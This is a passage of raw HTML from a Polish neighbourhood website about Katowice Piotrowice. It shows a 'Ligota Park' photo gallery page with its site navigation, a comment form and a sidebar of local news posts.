	<li class="page_item page-item-515"><a href="https://www.piotrowice.katowice.pl/informacje/gazyfikacja">Gazyfikacja</a></li>
	<li class="page_item page-item-508"><a href="https://www.piotrowice.katowice.pl/informacje/elektryfikacja">Elektryfikacja</a></li>
	<li class="page_item page-item-509"><a href="https://www.piotrowice.katowice.pl/informacje/famur">Famur</a></li>
	<li class="page_item page-item-503"><a href="https://www.piotrowice.katowice.pl/informacje/demografia">Demografia</a></li>
	<li class="page_item page-item-504"><a href="https://www.piotrowice.katowice.pl/informacje/drogi-i-wiadukty">Drogi i wiadukty</a></li>
</ul>
</li>
<li class="page_item page-item-215 page_item_has_children"><a href="https://www.piotrowice.katowice.pl/pizzerie">Pizzerie</a>
<ul class='children'>
	<li class="page_item page-item-881"><a href="https://www.piotrowice.katowice.pl/pizzerie/sezer-kebab">Sezer Kebab</a></li>
	<li class="page_item page-item-222"><a href="https://www.piotrowice.katowice.pl/pizzerie/pizzeria-grota">Pizzeria Grota</a></li>
	<li class="page_item page-item-220"><a href="https://www.piotrowice.katowice.pl/pizzerie/pizzeria-pod-zegarem">Pizzeria pod Zegarem</a></li>
	<li class="page_item page-item-217"><a href="https://www.piotrowice.katowice.pl/pizzerie/gruby-benek">Pizzeria Gruby Benek</a></li>
</ul>
</li>
<li class="page_item page-item-225 page_item_has_children"><a href="https://www.piotrowice.katowice.pl/restauracje-i-piekarnie">Restauracje i Piekarnie</a>
<ul class='children'>
	<li class="page_item page-item-421"><a href="https://www.piotrowice.katowice.pl/restauracje-i-piekarnie/piekarnia-klos">Piekarnia Kłos</a></li>
	<li class="page_item page-item-423"><a href="https://www.piotrowice.katowice.pl/restauracje-i-piekarnie/piekarnia-krol">Piekarnia Król</a></li>
	<li class="page_item page-item-418"><a href="https://www.piotrowice.katowice.pl/restauracje-i-piekarnie/cukiernia-dlucik">Cukiernia Dłucik</a></li>
	<li class="page_item page-item-412"><a href="https://www.piotrowice.katowice.pl/restauracje-i-piekarnie/restauracja-stylowa">Restauracja Stylowa</a></li>
	<li class="page_item page-item-332"><a href="https://www.piotrowice.katowice.pl/restauracje-i-piekarnie/restauracja-villa-rosa">Restauracja Villa Rosa</a></li>
	<li class="page_item page-item-307"><a href="https://www.piotrowice.katowice.pl/restauracje-i-piekarnie/restauracja-wena">Restauracja Wena</a></li>
	<li class="page_item page-item-279"><a href="https://www.piotrowice.katowice.pl/restauracje-i-piekarnie/restauracja-zagloba">Restauracja Zagłoba</a></li>
	<li class="page_item page-item-228"><a href="https://www.piotrowice.katowice.pl/restauracje-i-piekarnie/restauracja-centaur">Restauracja Centaur</a></li>
</ul>
</li>
<li class="page_item page-item-434 page_item_has_children"><a href="https://www.piotrowice.katowice.pl/szkoly">Szkoły</a>
<ul class='children'>
	<li class="page_item page-item-464"><a href="https://www.piotrowice.katowice.pl/szkoly/gwsh">GWSH</a></li>
	<li class="page_item page-item-458"><a href="https://www.piotrowice.katowice.pl/szkoly/abramowski">Abramowski</a></li>
	<li class="page_item page-item-453"><a href="https://www.piotrowice.katowice.pl/szkoly/poligraf">Poligraf</a></li>
	<li class="page_item page-item-451"><a href="https://www.piotrowice.katowice.pl/szkoly/gimnazjum-nr-20">Gimnazjum nr 20</a></li>
	<li class="page_item page-item-444"><a href="https://www.piotrowice.katowice.pl/szkoly/gimnazjum-nr-19">Gimnazjum nr 19</a></li>
	<li class="page_item page-item-441"><a href="https://www.piotrowice.katowice.pl/szkoly/podstawowa-nr-32">Zespół Szkolno &#8211; Przedszkolny nr 2 w Katowicach ( Szkoła Podstawowa nr 32)</a></li>
	<li class="page_item page-item-432"><a href="https://www.piotrowice.katowice.pl/szkoly/podstawowa-nr-27">Podstawowa nr 27</a></li>
</ul>
</li>
<li class="page_item page-item-591 page_item_has_children"><a href="https://www.piotrowice.katowice.pl/uslugi">Usługi</a>
<ul class='children'>
	<li class="page_item page-item-595"><a href="https://www.piotrowice.katowice.pl/uslugi/developerzy">Developerzy</a></li>
	<li class="page_item page-item-593"><a href="https://www.piotrowice.katowice.pl/uslugi/bankomaty">Bankomaty</a></li>
	<li class="page_item page-item-888"><a href="https://www.piotrowice.katowice.pl/uslugi/fryzjer-alicja">Fryzjer Alicja</a></li>
	<li class="page_item page-item-884"><a href="https://www.piotrowice.katowice.pl/uslugi/fryzjer-adam">Fryzjer Adam</a></li>
</ul>
</li>
<li class="page_item page-item-600 page_item_has_children"><a href="https://www.piotrowice.katowice.pl/dzielnice">Dzielnice</a>
<ul class='children'>
	<li class="page_item page-item-629"><a href="https://www.piotrowice.katowice.pl/dzielnice/zaleska-halda">Załęska Hałda</a></li>
	<li class="page_item page-item-653"><a href="https://www.piotrowice.katowice.pl/dzielnice/ochojec">Ochojec</a></li>
	<li class="page_item page-item-650"><a href="https://www.piotrowice.katowice.pl/dzielnice/murcki">Murcki</a></li>
	<li class="page_item page-item-648"><a href="https://www.piotrowice.katowice.pl/dzielnice/giszowiec">Giszowiec</a></li>
	<li class="page_item page-item-646"><a href="https://www.piotrowice.katowice.pl/dzielnice/nikiszowiec-i-janow">Nikiszowiec i Janów</a></li>
	<li class="page_item page-item-644"><a href="https://www.piotrowice.katowice.pl/dzielnice/szopienice-i-burowiec">Szopienice i Burowiec</a></li>
	<li class="page_item page-item-642"><a href="https://www.piotrowice.katowice.pl/dzielnice/dabrowka-mala">Dąbrówka Mała</a></li>
	<li class="page_item page-item-640"><a href="https://www.piotrowice.katowice.pl/dzielnice/zawodzie">Zawodzie</a></li>
	<li class="page_item page-item-637"><a href="https://www.piotrowice.katowice.pl/dzielnice/ligota-i-panewniki">Ligota i Panewniki</a></li>
	<li class="page_item page-item-632"><a href="https://www.piotrowice.katowice.pl/dzielnice/osiedle-zgrzebnioka">Osiedle Zgrzebnioka</a></li>
	<li class="page_item page-item-655"><a href="https://www.piotrowice.katowice.pl/dzielnice/zarzecze">Zarzecze</a></li>
	<li class="page_item page-item-626"><a href="https://www.piotrowice.katowice.pl/dzielnice/welnowiec-i-jozefowiec">Wełnowiec i Józefowiec</a></li>
	<li class="page_item page-item-624"><a href="https://www.piotrowice.katowice.pl/dzielnice/dab">Dąb</a></li>
	<li class="page_item page-item-621"><a href="https://www.piotrowice.katowice.pl/dzielnice/os-tysiaclecia">os. Tysiąclecia</a></li>
	<li class="page_item page-item-618"><a href="https://www.piotrowice.katowice.pl/dzielnice/os-witosa">os. Witosa</a></li>
	<li class="page_item page-item-613"><a href="https://www.piotrowice.katowice.pl/dzielnice/bogucice">Bogucice</a></li>
	<li class="page_item page-item-611"><a href="https://www.piotrowice.katowice.pl/dzielnice/koszutka">Koszutka</a></li>
	<li class="page_item page-item-608"><a href="https://www.piotrowice.katowice.pl/dzielnice/muchowiec">Muchowiec</a></li>
	<li class="page_item page-item-606"><a href="https://www.piotrowice.katowice.pl/dzielnice/srodmiescie">Śródmieście</a></li>
	<li class="page_item page-item-788"><a href="https://www.piotrowice.katowice.pl/dzielnice/zaleze">Załęże</a></li>
	<li class="page_item page-item-662"><a href="https://www.piotrowice.katowice.pl/dzielnice/kostuchna">Kostuchna</a></li>
	<li class="page_item page-item-659"><a href="https://www.piotrowice.katowice.pl/dzielnice/podlesie">Podlesie</a></li>
</ul>
</li>
<li class="page_item page-item-782 page_item_has_children"><a href="https://www.piotrowice.katowice.pl/kontakt">Kontakt</a>
<ul class='children'>
	<li class="page_item page-item-978"><a href="https://www.piotrowice.katowice.pl/kontakt/o-stronie">O stronie</a></li>
	<li class="page_item page-item-4937"><a href="https://www.piotrowice.katowice.pl/kontakt/polityka-prywatnosci">Polityka prywatności</a></li>
	<li class="page_item page-item-3549"><a href="https://www.piotrowice.katowice.pl/kontakt/komunikacja">Komunikacja</a></li>
	<li class="page_item page-item-3189"><a href="https://www.piotrowice.katowice.pl/kontakt/polityka-ciasteczek">Polityka ciasteczek</a></li>
	<li class="page_item page-item-2916"><a href="https://www.piotrowice.katowice.pl/kontakt/redaktorzy">Redaktorzy</a></li>
	<li class="page_item page-item-1427"><a href="https://www.piotrowice.katowice.pl/kontakt/subskrypcja">Subskrypcja</a></li>
	<li class="page_item page-item-1317"><a href="https://www.piotrowice.katowice.pl/kontakt/archiwum">Archiwum</a></li>
	<li class="page_item page-item-877"><a href="https://www.piotrowice.katowice.pl/kontakt/mapa-piotrowic">Mapa Piotrowic</a></li>
</ul>
</li>
							 
													
							</li>
							<li class="pull-right gabfire_headersearch"> <a data-toggle="modal" href="#searchModal"><i class="fa fa-search"></i> Search</a></li>
						</ul>
					</nav>
				
					<!-- Modal -->
					<div class="modal fade" id="searchModal" tabindex="-1" role="dialog" aria-labelledby="searchModal" aria-hidden="true">
						<div class="modal-dialog">
						  <div class="modal-content">
							<div class="modal-header">
							  <button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
							  <h4 class="modal-title">Search in Site</h4>
							</div>
							<div class="modal-body">
								<form action="https://www.piotrowice.katowice.pl/">
									<div class="input-prepend">
										<label>To search in site, type your keyword and hit enter</label>
										<input type="text" name="s" class="form-control" placeholder="Type keyword and hit enter">
									</div>
								</form>	
							</div>
							<div class="modal-footer">
							  <button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
							</div>
						  </div><!-- /.modal-content -->
						</div><!-- /.modal-dialog -->
					</div><!-- /.modal -->
				</div>
			</div>
		</div><!-- /.row -->		

		<div class="row logo-banner">

			<div class="col-sm-12 col-md-12 col-lg-4">
			
				<div class="sitelogo" style="padding:0px 0px 0px 0px;">		
											<h1 itemprop="headline">
							<a href="https://www.piotrowice.katowice.pl/" title="Katowice Piotrowice">Katowice Piotrowice</a>
							<span><a itemprop="description" href="https://www.piotrowice.katowice.pl/" title=""></a></span>
						</h1>
										<div class="clearfix"></div>
				</div><!-- .logo -->
				
			</div>
			
			<div class="headerbanner col-sm-12 col-md-12 col-lg-8 pull-right hidden-xs">
				<div class="innerad">
					<section id="text-6" class="widget widget_text"><div class="widgetinner">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 468x60, utworzono 10-06-16 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-2247103634326335"
     data-ad-slot="1596310925"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div></section>
				</div>
			</div>
		</div>
		
		<div class="row site-nav">
			<div class="col-md-12">
				<nav class="main-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
					<ul class="mainnav responsive_menu">
						<li id="menu-item-3854" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3854"><a href="https://www.piotrowice.katowice.pl/temat/wydarzenia">Wydarzenia</a></li>
<li id="menu-item-3855" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3855"><a href="https://www.piotrowice.katowice.pl/temat/kultura">Kultura</a></li>
<li id="menu-item-3856" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3856"><a href="https://www.piotrowice.katowice.pl/temat/inwestycje">Inwestycje</a></li>
<li id="menu-item-3857" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3857"><a href="https://www.piotrowice.katowice.pl/temat/miejsca">Miejsca</a></li>
<li id="menu-item-3858" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3858"><a href="https://www.piotrowice.katowice.pl/temat/aktualnosci">Aktualności</a></li>
<li id="menu-item-3859" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3859"><a href="https://www.piotrowice.katowice.pl/temat/historia">Historia</a></li>
					</ul>
				</nav>
			</div>
		</div>
		
	</header>		
		<section class="row">
			<div class="col-md-12">
				<div class="post-lead">
				
										
					<h1 class="post-title" itemprop="headline">Galeria</h1>
					
										
				</div>
			</div>
		</section>	
	<section class="row ">

		<main class="post-wrapper col-xs-12 col-md-8" role="main" itemprop="mainContentOfPage" itemscope="itemscope" itemtype="http://schema.org/Blog">
			
						

	<article itemscope="itemscope" itemtype="http://schema.org/BlogPosting" itemprop="blogPost" class="entry post-1844 page type-page status-publish hentry last_archivepost">
		<div class="entry-content" itemprop="text"><ul class="ngg-breadcrumbs">
			<li class="ngg-breadcrumb">
							Ligota Park								</li>
	</ul><!-- default-view.php -->
<div
	class="ngg-galleryoverview default-view
	 ngg-ajax-pagination-none	"
	id="ngg-gallery-473eff0b295a6f2c077c1363f3614d08-1">

		<!-- Thumbnails -->
				<div id="ngg-image-0" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.piotrowice.katowice.pl/wp-content/gallery/ligota-park/wiz1.jpg"
				title="Ligota Park 1"
				data-src="https://www.piotrowice.katowice.pl/wp-content/gallery/ligota-park/wiz1.jpg"
				data-thumbnail="https://www.piotrowice.katowice.pl/wp-content/gallery/ligota-park/thumbs/thumbs_wiz1.jpg"
				data-image-id="157"
				data-title="Ligota Park 1"
				data-description="Ligota Park 1"
				data-image-slug="ligota-park-1"
				class="ngg-simplelightbox" rel="473eff0b295a6f2c077c1363f3614d08">
				<img
					title="Ligota Park 1"
					alt="Ligota Park 1"
					src="https://www.piotrowice.katowice.pl/wp-content/gallery/ligota-park/thumbs/thumbs_wiz1.jpg"
					width="150"
					height="120"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-1" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.piotrowice.katowice.pl/wp-content/gallery/ligota-park/wiz2.jpg"
				title="Ligota Park 2"
				data-src="https://www.piotrowice.katowice.pl/wp-content/gallery/ligota-park/wiz2.jpg"
				data-thumbnail="https://www.piotrowice.katowice.pl/wp-content/gallery/ligota-park/thumbs/thumbs_wiz2.jpg"
				data-image-id="158"
				data-title="Ligota Park 2"
				data-description="Ligota Park 2"
				data-image-slug="ligota-park-2"
				class="ngg-simplelightbox" rel="473eff0b295a6f2c077c1363f3614d08">
				<img
					title="Ligota Park 2"
					alt="Ligota Park 2"
					src="https://www.piotrowice.katowice.pl/wp-content/gallery/ligota-park/thumbs/thumbs_wiz2.jpg"
					width="150"
					height="120"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-2" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.piotrowice.katowice.pl/wp-content/gallery/ligota-park/wiz3.jpg"
				title="Ligota Park 3"
				data-src="https://www.piotrowice.katowice.pl/wp-content/gallery/ligota-park/wiz3.jpg"
				data-thumbnail="https://www.piotrowice.katowice.pl/wp-content/gallery/ligota-park/thumbs/thumbs_wiz3.jpg"
				data-image-id="159"
				data-title="Ligota Park 3"
				data-description="Ligota Park 3"
				data-image-slug="ligota-park-3"
				class="ngg-simplelightbox" rel="473eff0b295a6f2c077c1363f3614d08">
				<img
					title="Ligota Park 3"
					alt="Ligota Park 3"
					src="https://www.piotrowice.katowice.pl/wp-content/gallery/ligota-park/thumbs/thumbs_wiz3.jpg"
					width="150"
					height="120"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-3" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.piotrowice.katowice.pl/wp-content/gallery/ligota-park/wiz4.jpg"
				title="Ligota Park 4"
				data-src="https://www.piotrowice.katowice.pl/wp-content/gallery/ligota-park/wiz4.jpg"
				data-thumbnail="https://www.piotrowice.katowice.pl/wp-content/gallery/ligota-park/thumbs/thumbs_wiz4.jpg"
				data-image-id="160"
				data-title="Ligota Park 4"
				data-description="Ligota Park 4"
				data-image-slug="ligota-park-4"
				class="ngg-simplelightbox" rel="473eff0b295a6f2c077c1363f3614d08">
				<img
					title="Ligota Park 4"
					alt="Ligota Park 4"
					src="https://www.piotrowice.katowice.pl/wp-content/gallery/ligota-park/thumbs/thumbs_wiz4.jpg"
					width="150"
					height="120"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-4" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.piotrowice.katowice.pl/wp-content/gallery/ligota-park/wiz5.jpg"
				title="Ligota Park 5"
				data-src="https://www.piotrowice.katowice.pl/wp-content/gallery/ligota-park/wiz5.jpg"
				data-thumbnail="https://www.piotrowice.katowice.pl/wp-content/gallery/ligota-park/thumbs/thumbs_wiz5.jpg"
				data-image-id="161"
				data-title="Ligota Park 5"
				data-description="Ligota Park 5"
				data-image-slug="ligota-park-5"
				class="ngg-simplelightbox" rel="473eff0b295a6f2c077c1363f3614d08">
				<img
					title="Ligota Park 5"
					alt="Ligota Park 5"
					src="https://www.piotrowice.katowice.pl/wp-content/gallery/ligota-park/thumbs/thumbs_wiz5.jpg"
					width="150"
					height="120"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-5" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://www.piotrowice.katowice.pl/wp-content/gallery/ligota-park/wiz6.jpg"
				title="Ligota Park 6"
				data-src="https://www.piotrowice.katowice.pl/wp-content/gallery/ligota-park/wiz6.jpg"
				data-thumbnail="https://www.piotrowice.katowice.pl/wp-content/gallery/ligota-park/thumbs/thumbs_wiz6.jpg"
				data-image-id="162"
				data-title="Ligota Park 6"
				data-description="Ligota Park 6"
				data-image-slug="ligota-park-6"
				class="ngg-simplelightbox" rel="473eff0b295a6f2c077c1363f3614d08">
				<img
					title="Ligota Park 6"
					alt="Ligota Park 6"
					src="https://www.piotrowice.katowice.pl/wp-content/gallery/ligota-park/thumbs/thumbs_wiz6.jpg"
					width="150"
					height="120"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
	
	<br style="clear: both" />

		<div class="slideshowlink">
		<a href='https://www.piotrowice.katowice.pl/informacje/galeria/nggallery/galeria/ligota-park/slideshow'>[Show as slideshow]</a>

	</div>
	
		<!-- Pagination -->
		<div class='ngg-clear'></div>	</div>

</div>	</article>

	<div id="comments">
	
	
	
			
	
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Skomentuj <small><a rel="nofollow" id="cancel-comment-reply-link" href="/informacje/galeria/nggallery/galeria/ligota-park#respond" style="display:none;">Cancel Reply</a></small></h3><form action="https://www.piotrowice.katowice.pl/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes">Twój adres e-mail nie będzie widoczny.</p><p class="comment-form-comment"><textarea id="comment" placeholder="Napisz komentarz" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><div class="form-field-wrapper"><div class="input-group"><span class="input-group-addon"><i class="fa fa-user"></i></span><input class="form-control" id="author" name="author" type="text" placeholder="Imię" value="" /></div></div>
<div class="form-field-wrapper mid-input-item"><div class="input-group"><span class="input-group-addon"><i class="fa fa-envelope"></i></span><input class="form-control" id="email" name="email" type="text" placeholder="Email" value=""  /></div></div>
<div class="form-field-wrapper"><div class="input-group"><span class="input-group-addon"><i class="fa fa-home"></i></span><input class="form-control" placeholder="Strona WWW" id="url" name="url" type="text" value="" size="30" /></div></div>
<p class="comment-form-wp_nobot_question">
		<label for="wp_nobot_answer">W jakim mieście są Piotrowice? (Required)</label>
	<input
		id="wp_nobot_answer"
		name="wp_nobot_answer"
		type="text"
		value=""
		size="30"
			/>
	<input type="hidden" name="wp_nobot_answer_question" value="0" />
	<input type="hidden" name="wp_nobot_answer_question_hash" value="007214ab283552496aac09569ecfc42cdea4947d6452a7af75af168a600becc6" />
	</p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Wyślij" /> <input type='hidden' name='comment_post_ID' value='1844' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="5d8b856deb" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="64"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
	
</div><!-- #comments -->
					
		</main><!-- col-md-8 -->
		
		<div class="clearfix hidden-lg hidden-md"></div>

		<div class="col-md-4 sidebar pull-left" role="complementary" itemscope="itemscope" itemtype="http://schema.org/WPSideBar">

			<div class="sidebar-slider widget">
		<h3 class="widgettitle">POPULARNE</h3>
		<ul class="tabs-sidebar-titles" data-tabs="tabs">
			<li class='active'><a href='#sidebartab1' data-toggle='tab'>Kultura</a></li>
<li class=''><a href='#sidebartab2' data-toggle='tab'>Inwestycje</a></li>
<li class=''><a href='#sidebartab3' data-toggle='tab'>Miejsca</a></li>
<li class=''><a href='#sidebartab4' data-toggle='tab'>Wydarzenia</a></li>
		</ul>

		<div class="tab-content">
							<div class="tab-pane active" id="sidebartab1">
					<div class="sidebar-tabbedposts">
							
							<article>
								<a href='https://www.piotrowice.katowice.pl/dzien-dziecka-i-sasiada' rel='bookmark'><img src='https://www.piotrowice.katowice.pl/wp-content/uploads/2022/06/ddds_www-500x294.jpg' class='alignnone' alt='Dzień Dziecka i Sąsiada' title='Dzień Dziecka i Sąsiada' /></a>								<div class="post-caption">
									<h2 class="sidebar-entry-title">
										<a href="https://www.piotrowice.katowice.pl/dzien-dziecka-i-sasiada" title="Permalink to Dzień Dziecka i Sąsiada" rel="bookmark">Dzień Dziecka i Sąsiada</a>
									</h2>									
								</div>
							</article>
							
							<article>
								<a href='https://www.piotrowice.katowice.pl/110-urodziny-choru-hejnal' rel='bookmark'><img src='https://www.piotrowice.katowice.pl/wp-content/uploads/2022/05/hejnal_1121-500x294.jpg' class='alignnone' alt='110. urodziny Chóru Hejnał' title='110. urodziny Chóru Hejnał' /></a>								<div class="post-caption">
									<h2 class="sidebar-entry-title">
										<a href="https://www.piotrowice.katowice.pl/110-urodziny-choru-hejnal" title="Permalink to 110. urodziny Chóru Hejnał" rel="bookmark">110. urodziny Chóru Hejnał</a>
									</h2>									
								</div>
							</article>
							
							<article>
								<a href='https://www.piotrowice.katowice.pl/opowiesc-o-indonezji' rel='bookmark'><img src='https://www.piotrowice.katowice.pl/wp-content/uploads/2021/12/indonezja_www-500x294.jpg' class='alignnone' alt='Opowieść o Indonezji' title='Opowieść o Indonezji' /></a>								<div class="post-caption">
									<h2 class="sidebar-entry-title">
										<a href="https://www.piotrowice.katowice.pl/opowiesc-o-indonezji" title="Permalink to Opowieść o Indonezji" rel="bookmark">Opowieść o Indonezji</a>
									</h2>									
								</div>
							</article>
							
							<article>
								<a href='https://www.piotrowice.katowice.pl/piosenki-wieczor-z-boguslawem-bierwiaczonkiem' rel='bookmark'><img src='https://www.piotrowice.katowice.pl/wp-content/uploads/2021/12/bierwiaczonek_piosenki-500x294.jpg' class='alignnone' alt='„Piosenki” – wieczór z Bogusławem Bierwiaczonkiem' title='„Piosenki” – wieczór z Bogusławem Bierwiaczonkiem' /></a>								<div class="post-caption">
									<h2 class="sidebar-entry-title">
										<a href="https://www.piotrowice.katowice.pl/piosenki-wieczor-z-boguslawem-bierwiaczonkiem" title="Permalink to „Piosenki” – wieczór z Bogusławem Bierwiaczonkiem" rel="bookmark">„Piosenki” – wieczór z Bogusławem Bierwiaczonkiem</a>
									</h2>									
								</div>
							</article>
													
					</div>
					<div class="sidebar-slider-pager sidebarpager1"></div>
				</div>
							<div class="tab-pane" id="sidebartab2">
					<div class="sidebar-tabbedposts">
							
							<article>
								<a href='https://www.piotrowice.katowice.pl/masz-pomysl-na-lepsze-katowice-zglos-swoj-projekt-do-budzetu-obywatelskiego' rel='bookmark'><img src='https://www.piotrowice.katowice.pl/wp-content/uploads/2025/03/budzet-obywatelski-katowice-500x294.jpg' class='alignnone' alt='Masz pomysł na lepsze Katowice? Zgłoś swój projekt do Budżetu Obywatelskiego!' title='Budżet obywatelski Katowice' /></a>								<div class="post-caption">
									<h2 class="sidebar-entry-title">
										<a href="https://www.piotrowice.katowice.pl/masz-pomysl-na-lepsze-katowice-zglos-swoj-projekt-do-budzetu-obywatelskiego" title="Permalink to Masz pomysł na lepsze Katowice? Zgłoś swój projekt do Budżetu Obywatelskiego!" rel="bookmark">Masz pomysł na lepsze Katowice? Zgłoś swój projekt do Budżetu Obywatelskiego!</a>
									</h2>									
								</div>
							</article>
							
							<article>
								<a href='https://www.piotrowice.katowice.pl/nowa-inwestycja-mieszkaniowa-przy-ul-wojska-polskiego' rel='bookmark'><img src='https://www.piotrowice.katowice.pl/wp-content/uploads/2025/02/Prado-Katowice-500x294.jpg' class='alignnone' alt='Nowa inwestycja mieszkaniowa przy ul. Wojska Polskiego &#8211; Prado' title='Prado Katowice' /></a>								<div class="post-caption">
									<h2 class="sidebar-entry-title">
										<a href="https://www.piotrowice.katowice.pl/nowa-inwestycja-mieszkaniowa-przy-ul-wojska-polskiego" title="Permalink to Nowa inwestycja mieszkaniowa przy ul. Wojska Polskiego &#8211; Prado" rel="bookmark">Nowa inwestycja mieszkaniowa przy ul. Wojska Polskiego &#8211; Prado</a>
									</h2>									
								</div>
							</article>
							
							<article>
								<a href='https://www.piotrowice.katowice.pl/budzet-obywatelski-katowic-2023-twoj-glos-ma-znaczenie' rel='bookmark'><img src='https://www.piotrowice.katowice.pl/wp-content/uploads/2023/09/bo-katowice-2023-500x294.png' class='alignnone' alt='Budżet Obywatelski Katowic 2023 &#8211; Twój głos ma znaczenie!' title='bo katowice 2023' /></a>								<div class="post-caption">
									<h2 class="sidebar-entry-title">
										<a href="https://www.piotrowice.katowice.pl/budzet-obywatelski-katowic-2023-twoj-glos-ma-znaczenie" title="Permalink to Budżet Obywatelski Katowic 2023 &#8211; Twój głos ma znaczenie!" rel="bookmark">Budżet Obywatelski Katowic 2023 &#8211; Twój głos ma znaczenie!</a>
									</h2>									
								</div>
							</article>
							
							<article>
								<a href='https://www.piotrowice.katowice.pl/budzet-obywatelski-w-piotrowicach-i-ochojcu-edycja-2023' rel='bookmark'><img src='https://www.piotrowice.katowice.pl/wp-content/uploads/2022/09/bo-katowice-2022-500x294.jpg' class='alignnone' alt='Budżet Obywatelski w Piotrowicach i Ochojcu &#8211; edycja 2023' title='bo katowice 2022' /></a>								<div class="post-caption">
									<h2 class="sidebar-entry-title">
										<a href="https://www.piotrowice.katowice.pl/budzet-obywatelski-w-piotrowicach-i-ochojcu-edycja-2023" title="Permalink to Budżet Obywatelski w Piotrowicach i Ochojcu &#8211; edycja 2023" rel="bookmark">Budżet Obywatelski w Piotrowicach i Ochojcu &#8211; edycja 2023</a>
									</h2>									
								</div>
							</article>
													
					</div>
					<div class="sidebar-slider-pager sidebarpager2"></div>
				</div>
							<div class="tab-pane" id="sidebartab3">
					<div class="sidebar-tabbedposts">
							
							<article>
								<a href='https://www.piotrowice.katowice.pl/nowe-zasady-parkowania-w-centrum-katowic-od-1-grudnia-2023' rel='bookmark'><img src='https://www.piotrowice.katowice.pl/wp-content/uploads/2023/11/mapa-strefy-parkowania-Katowice-500x294.jpg' class='alignnone' alt='Nowe zasady parkowania w Centrum Katowic od 1 grudnia 2023!' title='Mapa strefy parkowania Katowice' /></a>								<div class="post-caption">
									<h2 class="sidebar-entry-title">
										<a href="https://www.piotrowice.katowice.pl/nowe-zasady-parkowania-w-centrum-katowic-od-1-grudnia-2023" title="Permalink to Nowe zasady parkowania w Centrum Katowic od 1 grudnia 2023!" rel="bookmark">Nowe zasady parkowania w Centrum Katowic od 1 grudnia 2023!</a>
									</h2>									
								</div>
							</article>
							
							<article>
								<a href='https://www.piotrowice.katowice.pl/jak-zachowac-swiezosc-wedliny-online-prawidlowe-przechowywanie' rel='bookmark'><img src='https://www.piotrowice.katowice.pl/wp-content/uploads/2021/03/Swiezyzna-Katowice-Jankego-500x294.jpg' class='alignnone' alt='Jak zachować świeżość wędliny? Prawidłowe przechowywanie' title='Świezyzna Katowice Jankego' /></a>								<div class="post-caption">
									<h2 class="sidebar-entry-title">
										<a href="https://www.piotrowice.katowice.pl/jak-zachowac-swiezosc-wedliny-online-prawidlowe-przechowywanie" title="Permalink to Jak zachować świeżość wędliny? Prawidłowe przechowywanie" rel="bookmark">Jak zachować świeżość wędliny? Prawidłowe przechowywanie</a>
									</h2>									
								</div>
							</article>
							
							<article>
								<a href='https://www.piotrowice.katowice.pl/slawy-w-piotrowickiej-sp-32' rel='bookmark'><img src='https://www.piotrowice.katowice.pl/wp-content/uploads/2017/03/kolaz-gwiazdy32-500x294.jpg' class='alignnone' alt='Sławy w Piotrowickiej SP 32' title='Gwiazdy SP32' /></a>								<div class="post-caption">
									<h2 class="sidebar-entry-title">
										<a href="https://www.piotrowice.katowice.pl/slawy-w-piotrowickiej-sp-32" title="Permalink to Sławy w Piotrowickiej SP 32" rel="bookmark">Sławy w Piotrowickiej SP 32</a>
									</h2>									
								</div>
							</article>
							
							<article>
								<a href='https://www.piotrowice.katowice.pl/piotrowicka-szkola-podstawowa-nr-32-najlepsza-w-katowicach' rel='bookmark'><img src='https://www.piotrowice.katowice.pl/wp-content/uploads/2009/11/sp32_02-500x294.jpg' class='alignnone' alt='Piotrowicka Szkoła Podstawowa nr 32 najlepsza w Katowicach' title='Szkoła Podstawowa nr 32 im. Bohaterów Monte Cassino' /></a>								<div class="post-caption">
									<h2 class="sidebar-entry-title">
										<a href="https://www.piotrowice.katowice.pl/piotrowicka-szkola-podstawowa-nr-32-najlepsza-w-katowicach" title="Permalink to Piotrowicka Szkoła Podstawowa nr 32 najlepsza w Katowicach" rel="bookmark">Piotrowicka Szkoła Podstawowa nr 32 najlepsza w Katowicach</a>
									</h2>									
								</div>
							</article>
													
					</div>
